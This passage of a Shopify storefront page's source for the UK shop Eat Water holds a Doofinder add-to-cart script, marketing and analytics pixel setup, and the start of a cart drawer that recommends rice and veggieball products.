      if (variant.id === variant_id) {
        is_variant = true
      }
    })

    return is_variant
  }

  function add_to_cart(id, amount) {
    let formData = {
      'items': [{
        'id': id,
        'quantity': amount
      }],
      sections: "cart-items,cart-icon-bubble,cart-live-region-text,cart-footer"
    }

    const route = window.Shopify.routes.root ?
      window.Shopify.routes.root + 'cart/add.js' :
      window.Shopify.routes.cart_url + '/add.js' ;

    fetch(route, {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json'
        },
        body: JSON.stringify(formData)
      })
      .then(response => response.json())
      .then(data => {renderSections(data.sections)})
      .catch((error) => {
        console.error('Error:', error);
        statusPromise.reject(new DoofinderAddToCartError(error, 400));
      });
  }

  function renderSections(sections){
    for( section_id in sections ){
      let section = document.querySelector("#"+section_id);
      let section_html = sections[section_id];
      if(section && section_html){
        section.innerHTML = section_html;
      }
    }
    statusPromise.resolve("The item has been successfully added to the cart.");
  }
});
/** END SHOPIFY ADD TO CART **/


/** START SHOPIFY OPTIONS **/
dfLayerOptions.language = "en";
/** END SHOPIFY OPTIONS **/



  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
</script>
 
    <!-- /DOOFINDER-SHOPIFY -->
  <!--DOOFINDER-SHOPIFY-->  <script>
  const dfLayerOptions = {
    installationId: '6f72cf8d-8a78-4f1d-9bae-701580b343e5',
    zone: 'eu1'
  };

  
/** START SHOPIFY ADD TO CART **/
document.addEventListener('doofinder.cart.add', function(event) {

  class DoofinderAddToCartError extends Error {
    constructor(reason, status = "") {
      const message = "Error adding an item to the cart. Reason: " + reason + ". Status code: " + status;
      super(message);
      this.name = "DoofinderAddToCartError";
    }
  }

  const product_endpoint = new URL(event.detail.link).pathname + '.js';
  const statusPromise = event.detail.statusPromise;

  fetch(product_endpoint, {
      method: 'GET',
      headers: {
        'Content-Type': 'application/json'
      },
    })
    .then(response => {
      return response.json()
    })
    .then(data => {
      variant_id = get_variant_id(parseInt(event.detail.item_id), data)
      if (variant_id) {
        add_to_cart(variant_id, event.detail.amount)
      } else {
        statusPromise.reject(new DoofinderAddToCartError("Variant not found, redirecting to the item page", 200));
        window.location.href = event.detail.link
      }
    })
    .catch((error) => {
      console.error('Error:', error)
      statusPromise.reject(new DoofinderAddToCartError(error, 400));
    })

  function get_variant_id(product_id, product_data) {
    if (product_data.variants.length > 1) {
      if (is_variant_id_in_list(product_id, product_data.variants)) {
        return product_id
      }
      return false
    } else {
      return product_data.variants[0].id
    }
  }

  function is_variant_id_in_list(variant_id, variant_list) {
    let is_variant = false

    variant_list.forEach(variant => {
      if (variant.id === variant_id) {
        is_variant = true
      }
    })

    return is_variant
  }

  function add_to_cart(id, amount) {
    let formData = {
      'items': [{
        'id': id,
        'quantity': amount
      }],
      sections: "cart-items,cart-icon-bubble,cart-live-region-text,cart-footer"
    }

    const route = window.Shopify.routes.root ?
      window.Shopify.routes.root + 'cart/add.js' :
      window.Shopify.routes.cart_url + '/add.js' ;

    fetch(route, {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json'
        },
        body: JSON.stringify(formData)
      })
      .then(response => response.json())
      .then(data => {renderSections(data.sections)})
      .catch((error) => {
        console.error('Error:', error);
        statusPromise.reject(new DoofinderAddToCartError(error, 400));
      });
  }

  function renderSections(sections){
    for( section_id in sections ){
      let section = document.querySelector("#"+section_id);
      let section_html = sections[section_id];
      if(section && section_html){
        section.innerHTML = section_html;
      }
    }
    statusPromise.resolve("The item has been successfully added to the cart.");
  }
});
/** END SHOPIFY ADD TO CART **/


/** START SHOPIFY OPTIONS **/
dfLayerOptions.language = "en";
/** END SHOPIFY OPTIONS **/



  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
</script>
  <!--/DOOFINDER-SHOPIFY--><!-- BEGIN app block: shopify://apps/adroll-advertising-marketing/blocks/adroll-pixel/c60853ed-1adb-4359-83ae-4ed43ed0b559 -->
  <!-- AdRoll Customer: not found -->



  
  
  <!-- AdRoll Advertisable: NGWDZ3VS2NHOJB24HGGLAM -->
  <!-- AdRoll Pixel: OQQ2WAHLB5DGNEOLRW56WQ -->
  <script async src="https://assets1.adroll.com/shopify/latest/j/shopify_rolling_bootstrap_v2.js?adroll_adv_id=NGWDZ3VS2NHOJB24HGGLAM&adroll_pix_id=OQQ2WAHLB5DGNEOLRW56WQ"></script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie-app-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 5228396647,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 5228396647,storefrontBaseUrl: "https://eatwater.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"976388480","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-EEBTCLM23Q\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/A2uDCM-ujdIZENXU_5o-\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/pKsLCNWujdIZENXU_5o-\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/fJXbCMyujdIZENXU_5o-\\\",\\\"MC-NZYYJJWQ6P\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/2VJACMaujdIZENXU_5o-\\\",\\\"MC-NZYYJJWQ6P\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/PxRpCMmujdIZENXU_5o-\\\",\\\"MC-NZYYJJWQ6P\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/4q7bCNiujdIZENXU_5o-\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/rwCACNKujdIZENXU_5o-\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"468779177","configuration":"{\"pixelCode\":\"C984U0JC77U0CEKBGRJ0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"188940457","configuration":"{\"pixel_id\":\"470456143503896\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"99319977","configuration":"{\"advertisableEid\":\"NGWDZ3VS2NHOJB24HGGLAM\",\"pixelEid\":\"OQQ2WAHLB5DGNEOLRW56WQ\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba1ef5286d067b01e04bdc37410b8082","type":"APP","apiClientId":1005866,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"38863017","configuration":"{\"name\":\"Chaching\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9cc4a772b050279548ecae74db00de18","type":"APP","apiClientId":45128712193,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"30703785","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Reddit Pixel"},{"id":"41320617","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AF_Cookie"},{"id":"41353385","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AF_Checkout"},{"id":"164921728","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"177668480","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Eat Water","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"eatwater.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/eatwater.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://eatwater.co.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"5228396647","storefrontBaseUrl":"https:\/\/eatwater.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":34576433255,"requestId":"fa9d369c-9938-4936-be12-fa7088341f61-1769273994"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 5228396647,
      theme_id: 130621440169,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//eatwater.co.uk/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//eatwater.co.uk/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//eatwater.co.uk/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":5228396647,"isMerchantRequest":null,"themeId":130621440169,"themeCityHash":"13972211164245364788","contentLanguage":"en","currency":"GBP","eventMetadataId":"ab33481c-6bd9-4f30-9d7b-9e0f3beb8832"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":34576433255,"requestId":"fa9d369c-9938-4936-be12-fa7088341f61-1769273994","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//eatwater.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://eatwater.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="5228396647"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="130621440169"
  data-theme-name="Canopy"
  data-theme-version="4.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://eatwater.co.uk/api/collect"
></script>
</head><body
    data-url="https://eatwater.co.uk"
    class="template-article  "
    data-cc-animate-timeout="80"
  >
    <div class="pre-loader"></div>

    <style>
      .pre-loader {
        background: white;
        z-index: 9999999;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
      }
      /*       .rc-container-wrapper.rc_container_wrapper {
      display: none;
      } */
      @font-face {
        font-family: museo;
        src: url(https://cdn.shopify.com/s/files/1/0052/2839/6647/files/Museo_300.otf?v=1636720949);
      }
      h1,h2,h3,h4,h5,h6{
        font-family: museo !important;
      }
    </style>

    












    
      <script>
        document.body.classList.add("cc-animate-enabled");
      </script>
    

    <a class="skip-link visually-hidden" href="#content">Skip to content</a>

    <div id="shopify-section-cart-drawer" class="shopify-section">
<div data-section-type="cart-drawer"><div id="cart-summary" class="cart-summary cart-summary--empty cart-summary--drawer-standard ">
    <div class="cart-summary__inner" aria-live="polite">
      <a class="cart-summary__close toggle-cart-summary" href="#">
        <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
  <title>Left</title>
  <path d="M15.41 16.09l-4.58-4.59 4.58-4.59L14 5.5l-6 6 6 6z"/><path d="M0-.5h24v24H0z" fill="none"/>
</svg>
        <span class="beside-svg">Continue shopping</span>
      </a>

      <div class="cart-summary__header cart-summary__section">
        <h5 class="cart-summary__title">Your Order</h5>
        
      </div>

      
        <div class="cart-summary__empty">
          <div class="cart-summary__section">
            <p>You have no items in your cart</p>
          </div>
        </div>
      

      
<div class="cart-summary__promo-products-title cart-summary__section  border-top">
            <h6 class="cart-summary__item-list-header__title" id="cart-summary-promo-heading">You might like</h6>
            
          </div>

          <div class="cart-summary__promo-products ">
            <div class="cart-summary__section"><div class="cart-summary-item">
                          <div class="cart-summary-item__image">
                            <a href="/products/jasberry-organic-rice-original-465g">
                              <img src="//eatwater.co.uk/cdn/shop/files/Original465g_50x.jpg?v=1717405467" alt=""
                                  srcset="//eatwater.co.uk/cdn/shop/files/Original465g_50x.jpg?v=1717405467 50w,
                                          //eatwater.co.uk/cdn/shop/files/Original465g_100x.jpg?v=1717405467 100w" sizes="50px"/>
                            </a>
                          </div>
                          <div class="cart-summary-item__detail">
                            <div class="cart-summary-item__title-variant">
                              <a class="cart-summary-item__title" href="/products/jasberry-organic-rice-original-465g">Jasberry Organic Raw Rice 465g</a></div>

                            <div class="cart-summary-item__price">
                              

                              
                                <span class="cart-summary-item__price-current theme-money">£4.95</span>
                              

                            </div>

                            
                              
                                <form method="post" action="/cart/add" id="product_form_8128253264041" accept-charset="UTF-8" class="product-form product-form--mini" enctype="multipart/form-data" data-ajax-add-to-cart="true" data-product-id="8128253264041"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <input type="hidden" name="id" value="44251346829481" />
                                  <button type="submit" name="add" class="btn product-add">Add to cart</button>
                                <input type="hidden" name="product-id" value="8128253264041" /><input type="hidden" name="section-id" value="cart-drawer" /></form>
                              
                            
                          </div>
                        </div><div class="cart-summary-item">
                          <div class="cart-summary-item__image">
                            <a href="/products/spaghetti-veggiballs-370g">
                              <img src="//eatwater.co.uk/cdn/shop/files/SpaghettiVeggieballs370g_50x.png?v=1741953454" alt=""
                                  srcset="//eatwater.co.uk/cdn/shop/files/SpaghettiVeggieballs370g_50x.png?v=1741953454 50w,
                                          //eatwater.co.uk/cdn/shop/files/SpaghettiVeggieballs370g_100x.png?v=1741953454 100w" sizes="50px"/>
                            </a>
                          </div>
                          <div class="cart-summary-item__detail">
                            <div class="cart-summary-item__title-variant">
                              <a class="cart-summary-item__title" href="/products/spaghetti-veggiballs-370g">Spaghetti Veggieballs 370g</a></div>

                            <div class="cart-summary-item__price">
                              

                              
                                <span class="cart-summary-item__price-current theme-money">£4.99</span>
                              

                            </div>

                            
                              
                                <form method="post" action="/cart/add" id="product_form_8161219936425" accept-charset="UTF-8" class="product-form product-form--mini" enctype="multipart/form-data" data-ajax-add-to-cart="true" data-product-id="8161219936425"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <input type="hidden" name="id" value="44320575520937" />
                                  <button type="submit" name="add" class="btn product-add">Add to cart</button>
                                <input type="hidden" name="product-id" value="8161219936425" /><input type="hidden" name="section-id" value="cart-drawer" /></form>
                              
                            
                          </div>
                        </div></div>
          </div>
      

      
        <div class="cart-summary__promo cart-summary__section border-top">
